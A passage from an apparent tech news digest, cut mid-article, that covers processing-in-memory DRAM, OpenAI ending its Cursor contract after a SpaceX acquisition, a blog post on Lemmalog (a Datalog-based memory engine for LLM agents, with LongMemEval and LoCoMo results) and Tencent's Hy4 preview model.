
Skipping caches isn’t the only problem. PIM reads act like MMIO accesses because they cause computations that affect PIM VRF values, rather than just retrieving data. CPUs also mitigate memory latency by initiating loads before they know that load data will actually be needed. Branch prediction lets CPUs issue instructions before the core knows for certain that those instructions will be executed. Prefetchers observe memory access patterns and attempt to load data into cache before instructions request that data. If the CPU loads data that turns out to unneeded later on, that’s fine because loads normally won’t cause incorrect program behavior. Unfortunately that’s not true with PIM, where reads trigger computations that modify PIM VRF contents.

Yeah, that’s gonna go badly

Working with a PIM region will likely mean making memory accesses non-speculative as well as non-cacheable. Running a CPU without caching, prefetching, or out-of-order execution will cripple performance.

General In-Memory Compute Challenges

Setting aside PIM mode difficulties, in-memory compute poses high level challenges for software. Each PIM block only has fast access to its locally attached DRAM bank. All other input data has to be brought in through the DRAM chip’s comparatively constrained external interface. PIM blocks can’t directly exchange data with each other, so the host has to move data using regular DRAM reads and writes if one PIM block needs to use results generated by another.

Final Words

Samsung’s LPDDR5X-PIM can theoretically go into any server, desktop, laptop, or even mobile device thanks to its ability to work with standard memory controllers. However, that doesn’t mean it’ll be easy to use with typical hardware and software paradigms. PIM mode switching throws a wrench into the works for multitasking operating systems. Modifying DRAM contents under the hood and attaching side effects to read commands breaks CPU caching, prefetching, and out-of-order execution.


Some memory chips. Not the right generation, but probably close (in price/GB terms)

I don’t think there’s an easy way to use in-memory compute without changes throughout the memory subsystem. For example, something like should make software adoption easier:

  • Expand the DRAM interface to add a set of compute commands, avoiding mode switch complexity
  • Have the memory controller act like a peer CPU core from a cache coherency perspective. Before using in-memory compute commands, the memory controller issues read-for-ownership (RFO) requests for all affected cache lines. That lets the memory controller obtain any modified data and write it back to DRAM before starting in-memory compute, ensuring that in-memory compute results reflect the latest CPU-side writes. Then, the memory controller holds ownership of affected cache lines until in-memory compute operations complete, letting CPU cores observe in-memory compute results without needing to invalidate or bypass caches
  • Add a new set of CPU instructions like “rep macb” that perform multiply-accumulate operations over a block of memory with fixed multiplicand/scale factors and undefined numerical characteristics. The CPU can choose whether to use in-memory compute (if supported by DRAM) or generate a sequence of internal ops (if operating over a small set of data that’s already in cache).

With those hardware changes, software would be able to use in-memory compute from a multitasking operating system without reserving memory or losing thread-level parallelism to PIM-related locks and synchronization. A transparent CPU instruction avoids the problem of shipping hardware specific binaries, and allows forward-compatible code that automatically takes advantage of new hardware capabilities including different in-memory compute implementations. It also lets hardware use implementation-specific knowledge and real-time data (like a no-fill-on-miss cache lookup) to make the best decision about where to carry out compute. I don’t like the software alternative of reserving memory regions, marking them uncacheable, and blocking threads. There’s just too many tradeoffs around performance, memory capacity, and responsiveness.

The Daily Front Page 5 of 32
Saturday, August 29, 2026 The Daily Front No. #260829 — The Cursor Break
article

Our decision on Cursor following its acquisition by SpaceX

by meetpateltech·▲ 822 points·513 comments·openai.com ↗

Today, we notified SpaceX that we intend to wind down our contract providing OpenAI models to Cursor, with a proposed shutoff date of November 12, 2026. To maximize the time that developers can retain access to our models through Cursor, we are giving the maximum notice provided by our contract. This decision was incredibly tough, as we care deeply about our models being broadly available for developers. We are making this choice because we cannot be confident that SpaceX will use our technology within our terms of service, based on our experience with Elon Musk's companies violating contracts.

To work with a large partner like SpaceX, we typically rely on custom contracts to ensure compliance with our terms of service and that the integration provides for safety at scale. After Musk acquired Twitter, now part of SpaceX, the company broke⁠(opens in a new window) the terms of our contract (alongside many others). Under oath earlier this year, Musk admitted⁠(opens in a new window) that xAI, now also part of SpaceX, had violated OpenAI’s terms of service (terms which are similar to xAI’s own).

Our custom agreement with Cursor gives us a limited time window to cancel it after a change of control. As AI capabilities advance, we also have a new level of accountability to ensure our upcoming model, Astra, is being used in accordance with our terms. Given all of this, we’ve decided to hold the contract cancellation to the latest date we can while not providing future models to Cursor.

We’ve worked with Cursor for nearly four years and have enormous respect for their team, their product, and what they’ve built for the developer community. We know that the people most affected by this decision are the developers who rely on OpenAI models in Cursor. We care about their experience in this transition and we’re ready to go above and beyond to support them.

The Daily Front Page 6 of 32
Saturday, August 29, 2026 The Daily Front No. #260829 — Agent Memory, Examined
article

I accidentally turned LLM memory into program analysis

by matt_d·▲ 297 points·80 comments·pwning.systems ↗
the model would slowly lose track of what we had actually established.

Over the past few months I have been playing around quite a bit with LLM agents, particularly for vulnerability research.

They are becoming surprisingly good at navigating large codebases, explaining unfamiliar subsystems and helping explore potential attack surfaces. However, once an investigation starts taking a few hours, I kept running into the same problem: the model would slowly lose track of what we had actually established.

It might suggest an approach that we had already ruled out, forget that an assumption turned out to be false, or confidently continue reasoning from an observation that was no longer valid. Obviously, telling an LLM that something is wrong does not necessarily mean that it will stop believing all of the things that depended on it :)

I initially started looking into memory systems because I wanted to make LLMs more useful for complex vulnerability research and reduce this type of hallucination.

There are of course already plenty of solutions for giving LLMs memory. Usually this involves storing old conversations or observations somewhere, embedding them, and then retrieving the most relevant pieces whenever the model needs them again.

This works reasonably well, but there was something about it that bothered me.

During a vulnerability research sesh, I don’t just want the model to remember what we said.

I want it to maintain what we currently know.

Imagine that during an investigation we establish the following:

attacker controls object_a
object_a points to object_b
object_b is a kernel object

From this, we may conclude that the attacker can control a kernel object.

A normal memory system could store all of these observations and retrieve them again whenever we ask about the exploitability of the bug. The LLM then figures out the same conclusion.

Great!

However, suppose that two hours later we discover in LLDB that object_a does not actually point to object_b, and that our previous observation was based on a wrong assumption.

At that point our memory may contain something like:

object_a points to object_b
attacker can control object_b
object_a does not actually point to object_b

Now we retrieve some subset of these memories and hope that the LLM correctly figures out which conclusions are still valid.

This started to feel a little familiar to me.

This looks like program analysis

A lot of the work I normally do involves program analysis.

When analysing a program, we usually have a bunch of facts about the program and some rules that derive additional facts from them.

For example, imagine we know:

calls(foo, bar)
calls(bar, baz)

We could define a rule stating that if one function calls another function, which itself can reach a third function, then the first function can reach the third function as well.

Eventually we calculate a fixed point containing everything we can derive from the program. More importantly, if one of our input facts changes, there are plenty of techniques for updating only the affected results instead of rerunning everything from scratch.

This is also exactly what I wanted from an LLM during vulnerability research.

If an observation changes, I don’t want the model to reconstruct the entire investigation from a transcript and hopefully notice all of the consequences. I want the affected conclusions to become invalid automatically.

When looking at the problem from this perspective, I started wondering why we were making the LLM reconstruct its entire state over and over again.

What if we just maintained it?

And this is how I somehow ended up writing a Datalog engine for LLMs :)

Datalog

Before we continue, it is probably useful to briefly explain what Datalog actually is.

Datalog is a declarative logic programming language. Instead of writing instructions describing how something should be calculated, we describe facts and rules from which new facts can be derived.

For example, we could store the following facts:

controls(attacker, object_a).
points_to(object_a, object_b).
kernel_object(object_b).

And then define the following rule:

controls_kernel_object(Attacker) :-
controls(Attacker, ObjectA),
points_to(ObjectA, ObjectB),
kernel_object(ObjectB).

From our existing facts, the engine can therefore derive:

controls_kernel_object(attacker).

Nothing particularly exciting yet.

However, suppose we later discover that:

points_to(object_a, object_b).

was incorrect.

If controls_kernel_object(attacker) was derived from that fact, we know exactly which conclusion depends on the observation that just changed, and we can automatically invalidate it.

This is considerably nicer than putting all of the old information into a prompt and asking an LLM to hopefully notice the same thing.

Lemmalog

This eventually turned into Lemmalog.

The basic idea is that an LLM should not necessarily be responsible for maintaining its own knowledge. Instead, I split the problem into two parts.

The LLM handles the fuzzy part:

"LLDB shows that the freed object is later reused
as the destination of the write."
|
v
freed(object_a)
reused_as(object_a, write_target)

And Lemmalog handles the deterministic part:

facts
|
v
rules
|
v
derived facts

This means that the LLM is still responsible for understanding natural language, source code, debugger output and all the other messy information that appears during an investigation.

LLMs happen to be quite good at this.

But once that information has been converted into structured facts, we no longer need the model to repeatedly determine all of its consequences. The database can do that instead.

Retractions

One of the first interesting problems I ran into was removing facts.

Adding facts to a Datalog database is relatively straightforward: add the new fact and evaluate any rules which may now produce additional results.

Removing something is a little more annoying.

Take the following example:

a.
b.
c :- a.
c :- b.

Here c has two separate reasons for being true.

If we remove a, we cannot simply remove c, because b still provides another derivation for it. However, if we remove both a and b, c should disappear as well.

This turns out to be quite important during vulnerability research, because a conclusion may be supported by multiple observations.

For example:

candidate_3_is_exploitable

may remain true even if one particular exploit primitive turns out not to work, because there is another independent path to the same result.

So Lemmalog has to keep track of how facts were derived and update their support when something changes.

Conveniently, this also gives us another useful property:

we can ask why something is true.

Why?

Imagine we have been running an agent for a few hours while investigating something and it eventually concludes:

candidate_3_is_exploitable

That is nice, but I would also quite like to know why.

Because Lemmalog already tracks the dependencies of derived facts, we can ask it for the provenance of a conclusion. For example, we may get something that conceptually looks like this:

candidate_3_is_exploitable
|
+-- attacker_controls_pointer
| |
| +-- observation_41
|
+-- pointer_reaches_target
|
+-- observation_57
+-- rule_12

If observation_41 later turns out to be incorrect, we know that this conclusion may no longer be valid, and because the database knows this as well, it can remove the affected conclusions automatically.

This was originally mostly necessary to make incremental evaluation work correctly, but it turns out that being able to ask an AI agent why it believes something is quite useful as well :)

It also addresses one of the more annoying failure modes I encountered with LLM-assisted research. Sometimes a model will confidently say something like:

we already established that this pointer is attacker-controlled

when that is not actually true.

If a conclusion exists in Lemmalog, I can ask where it came from. If there is no provenance supporting it, then it is not part of the maintained state.

This obviously does not prevent an LLM from hallucinating during extraction, but it does make it much harder for unsupported conclusions to silently become part of the investigation.

Facts also change over time

Another issue is that replacing old facts is not always the same as deleting them.

Suppose we originally believe:

primitive_a is viable

and later discover:

primitive_a is not viable

For most current queries, we probably only care about the second statement. However, if we want to understand why we previously explored a particular exploit strategy, the old state is still useful.

For this reason Lemmalog can associate facts with validity intervals.

Conceptually, we can represent the state as something like:

viable(primitive_a) [10:14, 12:37)
not_viable(primitive_a) [12:37, ...)

This allows us to answer both:

Is primitive_a viable now?

and:

Why did we think primitive_a was viable earlier?

without keeping two apparently contradictory facts around and asking the LLM to decide which one we meant.

Again, this is not really a language model problem.

It is mostly a database problem.

Why not just use a vector database?

Vector databases are very useful.

If I ask:

What did we find earlier about this allocation path?

semantic search is probably exactly what I want.

But cosine vibe similarity and truth are not quite the same thing.

A vector database can retrieve:

object_a points to object_b

because it is relevant to my question. It does not inherently know that the statement was disproven two hours later, or that five other conclusions depended on it and should therefore no longer be considered valid.

This made me realise that there are really two different problems hiding under the term “memory”.

The first is:

What information from the past is relevant to this question?

The second is:

Given everything we have learned so far, what is currently true?

Retrieval is very good at the first problem.

Lemmalog is mostly an experiment in solving the second one.

The two can also be combined, which is what I currently do.

A vulnerability investigation is basically an analysis state

The more I worked on this, the more similarities with program analysis started appearing.

During a vulnerability investigation we have observations:

this field is attacker-controlled

assumptions:

this object survives until the second callback

relationships:

primitive_b depends on primitive_a

hypotheses:

this could become an arbitrary write

and conclusions:

candidate_3 is exploitable

This maps surprisingly well to the things we already do in program analysis.

We have input facts:

observations

rules:

relationships between observations

derived facts:

conclusions

a fixed point:

everything currently known

and when an input changes, we perform incremental evaluation:

update affected conclusions

Because we track dependencies, we can also explain where results came from:

provenance

At some point it became fairly obvious that I had approached the problem like a static analysis engine without intentionally meaning to.

This also changed how I thought about the role of the LLM itself.

You can almost think of the whole system as a slightly strange compiler.

The LLM acts as the front-end:

     source code,
   debugger output,
natural language notes
          |
          v
   structured facts

Lemmalog is the intermediate representation and analysis engine:

structured facts
       |
       v
deductive rules
       |
       v
maintained state

Another LLM invocation can eventually turn that state back into natural language, suggest the next experiment, or use it to perform some action.

The amusing part is that our parser is probabilistic, while everything after it does not necessarily have to be.

Does it actually make LLMs better?

This is of course the important question.

The engine itself now supports incremental evaluation, retractions, provenance, temporal facts, aggregations, entity reconciliation, hybrid retrieval, demand-driven queries and a bunch of other things that I probably added because implementing Datalog features is more fun than I expected.

There is also an MCP server which allows agents to use Lemmalog directly.

But none of that matters very much if giving an LLM this memory does not actually improve anything.

So I plugged it into MemEval and tested it on both LongMemEval and LoCoMo using their standardized reader models and evaluation setup. Extraction during ingestion is Claude Sonnet 4.6 (chunked and file-cached, so it is paid once per conversation); everything after extraction uses the benchmark’s own standardized readers and judges.

The results were a little better than I expected.

LongMemEval

LongMemEval tests whether an LLM can answer questions about information spread across long conversation histories. The split I used contains 102 questions, divided equally between user facts, assistant facts, preferences, multi-session questions, temporal reasoning and knowledge updates.

Because 17 questions per category is not exactly a massive sample size, I ran Lemmalog three times rather than getting excited about whichever run happened to score highest.

The result was:

Lemmalog
F1: 0.463 +/- 0.010
Accuracy: 0.575 +/- 0.004

For comparison, the published memory-system results are:

PropMem 0.550
SimpleMem 0.480
Lemmalog 0.463 +/- 0.010
OpenClaw 0.244
Full Context 0.222

My own full-context GPT-4.1 run scored 0.197 F1.

So Lemmalog is not beating PropMem yet, and it is still slightly behind SimpleMem, but it gets more than twice the F1 of giving GPT-4.1 the entire conversation.

More amusingly, the context passed to the answering model is roughly 38 times smaller.

Full context: ~104,000 tokens/question
Lemmalog: ~2,700 tokens/question

Apparently maintaining state instead of repeatedly rereading the entire history is useful :)

The category results from one representative run looked like this:

System SS-User SS-Asst Preference Multi-Session Temporal K-Update PropMem 0.851 0.767 0.147 0.582 0.424 0.528 SimpleMem 0.752 0.566 0.126 0.382 0.578 0.475 Lemmalog 0.790 0.672 0.128 0.211 0.416 0.579 OpenClaw 0.401 0.432 0.127 0.082 0.185 0.234 Full Context 0.265 0.415 0.177 0.062 0.212 0.202

The result I found most interesting was Knowledge Update.

Lemmalog scored 0.579, compared with 0.528 for PropMem and 0.202 for full context.

Knowledge Update is basically the situation I originally cared about:

we believed A
|
later we learn that A is no longer true
|
what should we believe now?

So seeing Lemmalog top the published field on the category that most closely resembles maintained program state was rather satisfying.

Single-session factual memory also worked surprisingly well. Lemmalog reached 0.790 on user facts and 0.672 on assistant facts, while temporal reasoning reached 0.416, almost identical to PropMem’s 0.424 in that run.

The obvious remaining problem is multi-session reasoning:

PropMem 0.582
SimpleMem 0.382
Lemmalog 0.211

Diagnosing those failures was interesting: the information usually was not mis-connected, it was simply never extracted. If the extractor never emits a fact for the Airbnb booking, no amount of derivation is going to answer a question about it.

Which brings us to one of the more amusing parts of running benchmarks.

I accidentally taught it not to answer questions

At one point LongMemEval suddenly dropped to 0.371 F1.

After going through the failures, I discovered that 32 of the 102 questions were being refused.

All 32 were answerable.

Questions such as:

Which airline did I fly most?

or:

How many magazine subscriptions do I have?

were returning:

Not mentioned.

The problem was an instruction I had added to reduce hallucinations. I told the reader to make sure that the answer was actually supported by the retrieved facts before answering.

Unfortunately, the model interpreted this as:

If no single fact literally contains the final answer, refuse.

There is obviously no fact saying:

most_flown_airline(user, swiss)

if the memory instead contains:

flew(user, swiss, trip_1)
flew(user, swiss, trip_2)
flew(user, lufthansa, trip_3)

The answer exists. It just requires counting.

The fix was to separate two cases:

  1. If the premise is absent or misattributed, refuse.
  2. If the evidence exists but requires counting, comparing, combining or ordering facts, actually reason over it.

After fixing that, F1 recovered to 0.429.

The rest of the gap turned out to be sneakier: the counting path had been silently dead the entire time. Count lines were passed through a relevance filter before being shown to the reader, and the plural stemmer used by that filter only folded words longer than four characters. So owns never matched own, every count line was dropped, and counting questions quietly received no counts at all.

Fixing the stemmer, rendering counts together with the facts they count, and precomputing date arithmetic instead of hoping the model would correctly subtract two dates brought F1 to 0.463.

This distinction also turns out to matter quite a bit on another benchmark.

LoCoMo

I also ran Lemmalog against the full LoCoMo benchmark.

LoCoMo is considerably larger: 10 long conversations containing 1,986 questions covering factual recall, temporal reasoning, multi-hop questions, inference and adversarial false-premise questions.

This one was particularly useful because 1,986 questions makes it considerably harder to accidentally get excited about a lucky seed.

Again, I ran the entire benchmark three times.

Lemmalog LoCoMo:
0.533 +/- 0.001 F1

The published comparison looks like this:

System F1 PropMem 0.605 OpenClaw 0.557 Full Context 0.542 Lemmalog 0.533 ± 0.001 Hindsight 0.489 Graphiti 0.416 Memory-R1 0.389 SimpleMem 0.358

So Lemmalog currently sits third among the dedicated memory systems in this comparison, behind PropMem and OpenClaw.

If we count throwing the entire conversation into the prompt as a memory system, it is fourth.

Which I think is fair :)

More importantly, the three runs were almost identical, so ~0.53 seems to be a real result rather than benchmark noise.

The per-category results from the final configuration look like this:

Category Lemmalog PropMem Full Context Factual 0.399 0.431 0.517 Temporal 0.454 0.615 0.369 Multi-hop 0.545 0.599 0.674 Inferential 0.164 0.289 0.197 Adversarial 0.707 0.794 0.509

There are two results here that I particularly like.

The first is temporal reasoning.

The initial version of Lemmalog scored:

0.257

After fixing temporal normalization and retrieval:

0.454

The bug was actually quite funny.

At one point I was comparing date-like values as interned Datalog symbols.

The engine’s < operator on symbols compares their internal ids.

Internal ids are obviously not dates :)

After normalising extracted dates into comparable integers and deriving happened_before from actual timestamps, temporal performance jumped by almost twenty F1 points.

The second result I like is adversarial questions.

Lemmalog scores:

0.707

while full context scores:

0.509

These questions deliberately contain false or misattributed premises.

For example, the conversation may contain a story about somebody receiving a gift, followed by a question which attributes the same gift to somebody else.

A language model with a giant transcript is rather tempted to find the semantically similar story and answer anyway. A structured memory can instead notice that there is simply no supporting fact about the person in the question.

In other words:

no

turns out to be quite a useful answer.

The front-end matters a lot

The first LoCoMo implementation scored 0.483.

The current one scores about 0.533.

The Datalog evaluator did not suddenly become 10% smarter.

Most of the improvement came from fixing how information gets into and out of the analysis state.

Entity resolution, for example, turned out to matter quite a lot.

Imagine the following sessions:

Session 1:
"I bought a Honda Civic."

Session 3:
"My car broke down."

Session 7:
"The Civic is finally fixed."

If extraction produces:

bought(user, honda_civic).
broke_down(car).
fixed(civic).

then the Datalog engine is doing exactly what we asked it to do.

Unfortunately, we asked it to reason about three different objects.

So Lemmalog now has a reconciliation pass which connects episode-local mentions to canonical entities.

Pure lexical retrieval also caused some funny failures. A question referring to a:

"kitchen gadget"

would not necessarily retrieve a fact about an:

"Instant Pot"

even though the relationship is obvious to us.

Retrieval now combines BM25, graph/entity boosts and embeddings, while the final context contains both the structured facts and the original source snippets they came from.

This was another useful reminder that the difficult part of this architecture is not necessarily computing the fixed point.

It is building a good IR from natural language.

Which, again, feels suspiciously like program analysis.

Some things should probably stay fuzzy

There is also one area where Lemmalog remains rather bad: inference.

On LoCoMo:

PropMem 0.289
Lemmalog 0.164

This makes sense.

Suppose somebody says:

I usually prefer quiet restaurants, except when I'm travelling
with friends, when I quite like somewhere lively.

Flattening that into:

prefers(user, quiet_restaurants).

has thrown away half of the useful information before Datalog has even seen it.

The obvious direction is not to abandon structured memory, but to stop pretending that every memory is an unconditional tuple.

Conditional knowledge can remain conditional:

prefers(User, lively_restaurants) :-
    prefers_when(User, lively_restaurants, with_friends),
    with_friends(User).

And the original episode text can remain available for situations where the structured representation loses useful nuance.

The useful architecture therefore looks less like:

vector memory
OR
symbolic memory

and more like:

                       agent memory
                             |
              +--------------+--------------+
              |                             |
       deductive state               episodic memory
              |                             |
       facts / rules / time          fuzzy context
       provenance                    semantic retrieval
       retractions                   source text

Which is fortunately pretty close to what Lemmalog has become anyway.

The token thing

There is one other part of the result which I did not originally expect to be quite as large.

For LongMemEval, the answering model sees roughly:

Full context: ~104,000 tokens/question
Lemmalog: ~2,700 tokens/question

Around 38x less context.

For LoCoMo:

Full context: ~18,900 tokens/question
Lemmalog: ~3,400 tokens/question

Around 6x less.

There is of course an extraction cost.

The conversation has to be read once and turned into facts, so saying that the whole system is simply 38 times cheaper would be dishonest.

The important distinction is that extraction happens once.

Full-context prompting pays for the entire history again on every query.

With a persistent agent, the difference therefore grows over time.

Conceptually:

Turn Full context Lemmalog 50 100K/query ~2.5K/query 100 200K/query ~2.5K/query 500 1M/query ~2.5K/query

At some point the full-context version doesn’t merely become expensive.

It stops fitting in the context window.

Lemmalog’s query context does not grow with the entire transcript because it retrieves the relevant maintained state instead.

Which was kind of the original point.

Does this prove anything?

Not quite yet.

LongMemEval is 102 questions, and LoCoMo is still a conversational-memory benchmark rather than a vulnerability investigation.

PropMem also still beats Lemmalog overall on both standardized comparisons.

So I am not going to claim that Datalog has solved LLM memory :)

But I do think the results are enough to show that the idea is not completely stupid.

Across three LongMemEval runs, Lemmalog scores:

0.463 +/- 0.010 F1
0.575 +/- 0.004 accuracy

And on LoCoMo:

0.533 +/- 0.001 F1

It is particularly competitive when the task rewards the things the architecture was designed for: knowledge updates, temporal state, multi-hop relationships and rejecting unsupported premises.

Perhaps the most interesting result to me, though, is not the final number.

The first standardized LongMemEval configuration scored:

0.226

The current one scores:

0.463

More than twice as high.

Most of that improvement came from looking at individual failures and discovering fairly concrete computer science problems:

  • entity identity was disconnected
  • dates were represented incorrectly
  • retrieval missed semantic aliases
  • aggregation existed but wasn’t surfaced
  • a plural stemmer didn’t think “owns” matched “own”
  • the reader had accidentally been taught to refuse synthesis

None of those required making the language model larger.

They required maintaining better state around it.

Which is a result I find rather funny given why I started this project.

The next experiment is therefore the one I actually care about.

Give an agent a complicated vulnerability investigation, let it run for a long time, and see whether maintaining its analysis state stops it from resurrecting dead hypotheses and hallucinating relationships between observations.

That will probably be more interesting than remembering where Alice works :)

Conclusion

I didn’t really want to give the LLM a better memory.

I wanted it to stop forgetting why we believed things.

If an agent has already discovered that:

A implies B
B implies C

and later learns that A is no longer true, we shouldn’t need to give it fifty old messages and ask it to figure out whether C should still be trusted.

Likewise, if an exploit strategy depends on an assumption that we have just disproven in a debugger, I don’t want the model to suggest the same strategy again two hours later because an old conversation happened to be semantically relevant.

We already know how to solve problems involving facts, dependencies, invalidation and fixed points. We’ve been solving them in databases and program analyses for decades.

The benchmark results at least suggest that this isn’t only a nice idea in theory.

Lemmalog is already competitive with dedicated LLM memory systems, substantially outperforms full context on some of the tasks it was designed for, and does so while giving the reader a tiny fraction of the original history.

There is still plenty that it is bad at.

But perhaps we don’t need a bigger context window every time an agent forgets something.

Sometimes we can just maintain the state.

The source code for Lemmalog is available here.

Cheers!

The Daily Front Page 7 of 32
Saturday, August 29, 2026 The Daily Front No. #260829 — Hy4 Arrives
article

Hy4 preview

by shenli3514·▲ 354 points·212 comments·tencent.com ↗
a next-generation large language model with 770B total parameters and 49B active parameters.

Ranked among the top tier of open-source models, Hy4 preview is built for real-world productivity tasks, delivering outstanding performance across coding, office work, and scientific research


Tencent has released and open-sourced Tencent Hy4 preview, a next-generation large language model with 770B total parameters and 49B active parameters, and a context window exceeding 1M tokens. It demonstrates outstanding capabilities on real-world productivity tasks spanning coding, office work, and scientific research.

Hy4 preview is now available as an open-source model and can also be accessed globally through WorkBuddy and CodeBuddy, as well as Yuanbao, ima and other Tencent products. Users can try the model directly through these applications, or connect to it via API through Tencent Cloud TokenHub and OpenRouter.

Upon launch, Hy4 preview will be available for free on WorkBuddy and CodeBuddy for two weeks. Free access to Hy3 on both platforms has also been extended until September 30.

Hy4 preview was expanded significantly in model size, context length, and data volume, and the advances in both pre-training and post-training have led to a major leap in overall intelligence, placing the model among the top tier of open-source models.

Hunyuan continuously works in deep co-design with products such as CodeBuddy and WorkBuddy, optimizing the real-world user experience across productivity scenarios. In a blind evaluation conducted internally by Tencent involving 163 experts and 203 engineering tasks, Hy4 preview scored an average of 2.99 out of 4.00, slightly ahead of GLM-5.3 (2.92/4.00) and Kimi K3 (2.94/4.00).

